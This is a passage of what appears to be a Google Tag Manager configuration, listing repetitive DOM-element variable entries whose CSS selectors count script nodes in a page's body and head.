script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 